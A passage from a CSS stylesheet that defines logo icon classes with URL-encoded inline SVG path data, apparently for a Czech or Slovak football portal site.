3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7-2.1%200-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st1%22%20d%3D%22M114.7%202.4h.9c.8%200%201.2.4%201.2%201.2v24.2c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2V3.6c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M126.5%2019.3v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V5.4c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M143.3%2029.3c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3%202.3%200%203.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M160.2%2010.9c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3v13.8c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V9.1c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M162.8%208.1h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2V24c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1V10.6h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M185.5%2013.3v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1v-1.2c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.5%201.4-4.1%204.3-5l5.2-1.6v-3.1c0-2-.9-3-3.3-3-2.3%200-3.2%201-3.2%203v.2c0%20.6-.4%201-1.1%201h-.7c-.7%200-1.1-.3-1.1-1v-.2c0-3.4%202-5.5%206-5.5%204.3-.2%206.2%201.9%206.2%205.4zm-2.8%2010.3V19l-4.1%201.2c-2%20.6-2.6%201.5-2.6%203v.8c0%201.7.9%202.8%203%202.8%202.8%200%203.7-1.5%203.7-3.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_42_%22%20d%3D%22M191.2%202.5h.8c.7%200%201%20.4%201%201.1v24.3c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V3.6c.1-.7.5-1.1%201.1-1.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_1_%22%3E%3Cpath%20id%3D%22XMLID_2_%22%20class%3D%22st2%22%20d%3D%22M196.4%2029.1c-.7%200-.9-.4-.9-.9s.2-.9.9-.9.9.4.9.9-.3.9-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_4_%22%20class%3D%22st2%22%20d%3D%22M202.7%2026.2c0-.3.2-.5.5-.5h.4c.3%200%20.5.2.5.5v.2c0%201.6-1%202.7-2.8%202.7-1.8%200-2.8-1-2.8-2.7V22c0-1.6%201-2.7%202.8-2.7%201.8%200%202.8%201%202.8%202.7v.2c0%20.3-.2.5-.5.5h-.4c-.3%200-.5-.2-.5-.5V22c0-.8-.4-1.3-1.3-1.3s-1.3.5-1.3%201.3v4.5c0%20.8.4%201.3%201.3%201.3s1.3-.5%201.3-1.3v-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_6_%22%20class%3D%22st2%22%20d%3D%22M205.7%2019.5h3.6c.3%200%20.5.2.5.5v.2c0%20.2%200%20.4-.1.7l-3.1%206.8h2.7c.3%200%20.5.2.5.5v.2c0%20.3-.2.5-.5.5h-3.7c-.3%200-.5-.2-.5-.5v-.2c0-.2%200-.4.1-.7l3-6.8h-2.6c-.3%200-.5-.2-.5-.5V20c.1-.3.3-.5.6-.5z%22%2F%3E%3C%2Fg%3E%3ClinearGradient%20id%3D%22XMLID_59_%22%20gradientUnits%3D%22userSpaceOnUse%22%20y1%3D%2220.887%22%20x2%3D%2233.391%22%20y2%3D%2220.887%22%3E%3Cstop%20offset%3D%22.001%22%20stop-color%3D%22%23239037%22%2F%3E%3Cstop%20offset%3D%221%22%20stop-color%3D%22%233baa35%22%2F%3E%3C%2FlinearGradient%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st3%22%20d%3D%22M28.5%2028.5L16.7%2041.8%204.9%2028.5C1.7%2024.9%200%2020.8%200%2016.7%200%207.5%207.5%200%2016.7%200s16.7%207.5%2016.7%2016.7c0%204.1-1.7%208.2-4.9%2011.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_52_%22%20class%3D%22st4%22%20d%3D%22M16.7%203.8C9.8%203.8%204.2%209.5%204.2%2016.6c0%207%205.6%2012.8%2012.5%2012.8s12.5-5.7%2012.5-12.8c0-7.1-5.6-12.8-12.5-12.8z%22%2F%3E%3Cg%20id%3D%22XMLID_41_%22%3E%3Cpath%20id%3D%22XMLID_43_%22%20class%3D%22st5%22%20d%3D%22M21.7%206.8c-1.6-.8-3.3-1.2-5-1.2-4%200-7.9%202.2-9.9%206C4%2017%206.2%2023.7%2011.6%2026.5c1.6.8%203.3%201.2%205%201.2%204%200%207.9-2.2%209.9-6%202.8-5.5.6-12.1-4.8-14.9zM26%2017.3v.4l-2.5%202.4-.5%203.4c-.5.4-1%20.8-1.5%201.1-.9.6-1.9.9-3%201.2l-3-1.7-3.4.7c-1-.6-1.9-1.3-2.6-2.1-.4-.5-.7-.9-1-1.4l.7-3.4-1.7-3c.2-.9.5-1.7.9-2.5s.9-1.5%201.5-2.1l3.4-.4%202.3-2.5c.4%200%20.7-.1%201.1-.1.7%200%201.4.1%202.1.3.6.1%201.2.3%201.8.6l1.4%203.1%203.1%201.4c.2.3.3.7.4%201%20.5%201.2.6%202.4.5%203.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_35_%22%20class%3D%22st5%22%20d%3D%22M14.9%2013.4l-2%203.9%203.1%203.2%204-2.1-.7-4.3z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo2 { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22110%2058.2%20209.8%2042.8%22%3E%3Cstyle%3E.st0%7Bfill%3A%23fff%7D.st1%7Bfill%3Aurl%28%23XMLID_5_%29%7D.st2%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_779_%22%3E%3Cpath%20id%3D%22XMLID_1020_%22%20class%3D%22st0%22%20d%3D%22M151.4%2092.9v6.2c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.2c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3zm2.7%200l-1.3%202.9%201.4%203.1c.1.2%200%20.3-.2.3h-.3c-.2%200-.3-.1-.3-.2l-1.3-3c-.1-.1-.1-.2%200-.4l1.3-2.9c.1-.2.2-.2.3-.2h.3c.1.1.2.2.1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_1017_%22%20class%3D%22st0%22%20d%3D%22M157%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9s.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1015_%22%20class%3D%22st0%22%20d%3D%22M160.4%2099v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.6%200%201%20.3%201.2.7.1-.3.5-.7%201.3-.7s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1012_%22%20class%3D%22st0%22%20d%3D%22M169.8%2099.3c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.6%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c0%20.5.4.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_1010_%22%20class%3D%22st0%22%20d%3D%22M173.2%2092.1h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1007_%22%20class%3D%22st0%22%20d%3D%22M176.2%2096.7v1.1c0%20.5.3.9.9.9.6%200%20.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9-.6%200-.9.4-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1005_%22%20class%3D%22st0%22%20d%3D%22M180.2%2093.6h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1s.1-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_1003_%22%20class%3D%22st0%22%20d%3D%22M183.8%2099v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1000_%22%20class%3D%22st0%22%20d%3D%22M189.2%2093.6h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3zm.1-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5s-.1.1-.3.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_998_%22%20class%3D%22st0%22%20d%3D%22M193.6%2093.6h.3v-.3c0-1%20.5-1.4%201.3-1.4.3%200%20.5.1.5.3v.1c0%20.3-.2.3-.4.3-.4%200-.6.2-.6.7v.3h.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.7V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-4.7h-.3c-.2%200-.3-.1-.3-.3v-.1c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_995_%22%20class%3D%22st0%22%20d%3D%22M198.3%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.7%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9s.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_993_%22%20class%3D%22st0%22%20d%3D%22M201.4%2093.6h.4l.1-.9c0-.2.1-.3.3-.3s.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_990_%22%20class%3D%22st0%22%20d%3D%22M205.8%2092.4v1.7c.1-.2.4-.6%201.1-.6.9%200%201.4.6%201.4%201.4v2.8c0%201-.6%201.5-1.5%201.5h-1.5c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3h.2c.2.1.3.2.3.4zm.9%206.2c.6%200%20.9-.3.9-.9V95c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.6h.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_987_%22%20class%3D%22st0%22%20d%3D%22M213.2%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.2.1%201.8.7%201.8%201.6zm-.8%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_985_%22%20class%3D%22st0%22%20d%3D%22M215.2%2092.1h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_982_%22%20class%3D%22st0%22%20d%3D%22M219.1%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.3-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_980_%22%20class%3D%22st0%22%20d%3D%22M223.7%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_976_%22%20class%3D%22st0%22%20d%3D%22M227.3%2096.7v1.1c0%20.5.3.9.9.9.6%200%20.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9-.6%200-.9.4-.9.9zm.8-2.2l.2-.5c.1-.2.1-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1.1-.2.2-.3.2-.2-.1-.3-.2-.2-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_974_%22%20class%3D%22st0%22%20d%3D%22M233.7%2093.6h2.2c.2%200%20.3.1.3.3v.1c0%20.1%200%20.2-.1.4l-2%204.3h1.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-2.3c-.2%200-.3-.1-.3-.3V99c0-.1%200-.2.1-.3l1.9-4.3h-1.7c-.2%200-.3-.1-.3-.3V94c.2-.3.3-.4.5-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_971_%22%20class%3D%22st0%22%20d%3D%22M239.4%2099.3c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.5%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c.1.5.5.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_969_%22%20class%3D%22st0%22%20d%3D%22M244.3%2094.4c-.3%200-.6.1-.8.2-.1.1-.2.3-.2.6V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.3.4-.8%201-.8.2%200%20.3.1.3.2v.2c0%20.4-.1.5-.3.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_966_%22%20class%3D%22st0%22%20d%3D%22M248.9%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_964_%22%20class%3D%22st0%22%20d%3D%22M251.9%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_961_%22%20class%3D%22st0%22%20d%3D%22M256.4%2099.4c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_958_%22%20class%3D%22st0%22%20d%3D%22M261.1%2093.7c.7%200%201%20.4%201.1.5v-1.8c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.2-.4.6-1.1.6-.9%200-1.4-.6-1.4-1.5V95c0-.8.6-1.3%201.4-1.3zm.2.7c-.5%200-.8.3-.8.8v2.7c0%20.5.3.8.8.8s.9-.3.9-.8v-2.7c0-.6-.4-.8-.9-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_955_%22%20class%3D%22st0%22%20d%3D%22M267.9%2095v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_952_%22%20class%3D%22st0%22%20d%3D%22M269.1%20100.2c.5%200%20.6-.2.6-.7V94c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v5.5c0%20.9-.5%201.4-1.3%201.4h-.1c-.2%200-.3-.1-.3-.3v-.1c0-.3.1-.3.3-.3zm1-7.2c-.3%200-.5-.2-.5-.5s.1-.5.5-.5.5.2.5.5-.2.5-.5.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_950_%22%20class%3D%22st0%22%20d%3D%22M275.3%2097.7v.2c0%20.9-.5%201.5-1.6%201.5s-1.6-.6-1.6-1.5c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3%200%20.5.2.8.8.8.6%200%20.9-.3.9-.8v-.2c0-.3-.2-.6-.6-.8l-1-.5c-.6-.3-.9-.7-.9-1.3v-.2c0-.9.5-1.5%201.6-1.5s1.6.6%201.6%201.5c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3%200-.5-.2-.8-.8-.8-.6%200-.8.3-.8.8v.3c0%20.4.2.6.6.8l1%20.4c.4.3.8.7.8%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_948_%22%20class%3D%22st0%22%20d%3D%22M276.5%2093.6h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_946_%22%20class%3D%22st0%22%20d%3D%22M281.4%2098.7s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.2%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_943_%22%20class%3D%22st0%22%20d%3D%22M284.8%2093.6h.2c.2%200%20.3.1.3.3V99c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c.1-.2.2-.3.3-.3zm.2-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1%200-.2.1-.3.1z%22%2F%3E%3C%2Fg%3E%3Cg%20id%3D%22XMLID_8_%22%3E%3Cpath%20id%3D%22XMLID_9_%22%20class%3D%22st0%22%20d%3D%22M150.7%2085.9V63.6c0-.8.4-1.2%201.2-1.2h8.4c.7%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-6.2v8.5h5.5c.8%200%201.2.4%201.2%201.2v.6c0%20.8-.4%201.2-1.2%201.2h-5.5v9.2c0%20.8-.4%201.2-1.2%201.2h-1c-.8-.2-1.2-.6-1.2-1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_11_%22%20class%3D%22st0%22%20d%3D%22M169.9%2087.5c-4.1%200-6.2-2.3-6.2-5.9v-9.9c0-3.6%202.2-5.9%206.2-5.9%204.1%200%206.2%202.3%206.2%205.9v9.9c0%203.6-2.1%205.9-6.2%205.9zm0-18.7c-2%200-2.9%201.1-2.9%202.9v9.9c0%201.8.9%202.9%202.9%202.9%202.1%200%203-1.1%203-2.9v-9.9c-.1-1.8-.9-2.9-3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_14_%22%20class%3D%22st0%22%20d%3D%22M179.6%2066.2h1.1l.5-3c.2-.7.6-1%201.4-1%20.8%200%201.2.4%201.2%201.2v2.8h2.8c.8%200%201.2.4%201.2%201.2v.5c0%20.8-.4%201.2-1.2%201.2h-2.8V82c0%201.6.7%202.4%202.2%202.4%201.2%200%202.2-.3%202.2.9v.7c0%201-1%201.5-2.7%201.5-3.5%200-5-2-5-5.3v-13h-1c-.8%200-1.2-.4-1.2-1.2v-.7c.1-.7.5-1.1%201.3-1.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_16_%22%20class%3D%22st0%22%20d%3D%22M194.2%2061.8V68c.3-.7%201.6-2%204-2%203.2%200%205%202%205%205.3v10.2c0%203.6-2.3%205.7-5.5%205.7h-5.6c-.8%200-1.2-.4-1.2-1.2V61.8c0-.8.4-1.2%201.2-1.2h.9c.8%200%201.2.4%201.2%201.2zm2.7%2022.4c1.9%200%203-1%203-2.9v-9.6c0-1.8-1-2.7-2.7-2.7-1.6%200-2.9.9-2.9%202.7v12.5h2.6z%22%2F%3E%3Cpath%20id%3D%22XMLID_19_%22%20class%3D%22st0%22%20d%3D%22M219.1%2071.5V86c0%20.8-.4%201.2-1.2%201.2h-.9c-.7%200-1.2-.4-1.2-1.1v-1c-.4%201-1.6%202.3-4.1%202.3-3.5%200-5.3-1.9-5.3-5v-1.1c0-2.6%201.4-4.2%204.3-5.1l5-1.7v-3c0-1.8-.8-2.7-2.9-2.7s-2.9.9-2.9%202.7v.2c0%20.7-.4%201.1-1.2%201.1h-.9c-.8%200-1.2-.4-1.2-1.1v-.2c0-3.5%202.1-5.6%206.2-5.6%204.2-.1%206.3%202%206.3%205.6zm-3.3%2010.2v-4.3l-3.7%201.1c-1.8.6-2.4%201.4-2.4%202.8v.8c0%201.6.8%202.5%202.8%202.5%202.4%200%203.3-1.3%203.3-2.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_22_%22%20class%3D%22st0%22%20d%3D%22M224.7%2060.6h.9c.8%200%201.2.4%201.2%201.2V86c0%20.8-.4%201.2-1.2%201.2h-.9c-.8%200-1.2-.4-1.2-1.2V61.8c0-.8.4-1.2%201.2-1.2z%22%2F%3E%3Cpath%20id%3D%22XMLID_25_%22%20d%3D%22M236.5%2077.5v-.6c0-.7.3-1%20.9-1h.7c2.3%200%203.1-1.2%203.1-3.1v-4.5c0-2-1-3.2-3.5-3.2h-3v21c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V63.6c0-.7.4-1.1%201.1-1.1h4.9c4.3%200%206.4%202.4%206.4%205.8v4.4c0%203.4-1.9%205.8-5.8%205.8h-.7c-.9%200-1.2-.3-1.2-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_27_%22%20d%3D%22M253.3%2087.5c-4.1%200-6.1-2.3-6.1-5.8v-10c0-3.5%202-5.8%206.1-5.8s6.1%202.3%206.1%205.8v10c-.1%203.5-2.1%205.8-6.1%205.8zm0-19c-2.3%200-3.2%201.3-3.2%203.3v10c0%202%20.9%203.3%203.2%203.3s3.2-1.3%203.2-3.3v-10c0-2-.9-3.3-3.2-3.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_30_%22%20d%3D%22M270.2%2069.1c-1.2%200-2.2.3-2.8.8-.5.5-.8%201.2-.8%202.3V86c0%20.7-.4%201.1-1%201.1h-.8c-.7%200-1.1-.4-1.1-1.1V67.3c0-.7.4-1.1%201.1-1.1h.7c.7%200%201%20.4%201%201.1v1.6c.3-1.2%201.5-2.8%203.8-2.8.8%200%20.9.4.9.9v.8c.1%201.1-.3%201.3-1%201.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_32_%22%20d%3D%22M272.8%2066.3h1.3l.5-3.1c.1-.6.5-.9%201.2-.9s1%20.4%201%201.1v3h3.2c.7%200%201%20.4%201%201.1v.4c0%20.7-.4%201-1%201h-3.2v13.3c0%201.8.7%202.6%202.3%202.6%201.2%200%202.3-.4%202.3.7v.5c0%20.9-1%201.4-2.6%201.4-3.3%200-4.8-1.9-4.8-5.1V68.8h-1.2c-.7%200-1-.4-1-1v-.5c0-.6.3-1%201-1z%22%2F%3E%3Cpath%20id%3D%22XMLID_36_%22%20d%3D%22M295.5%2071.5v14.6c0%20.7-.4%201.1-1.1%201.1h-.7c-.7%200-1-.4-1-1V85c-.4%201.2-1.8%202.4-4.2%202.4-3.5%200-5.3-1.9-5.3-5v-1.1c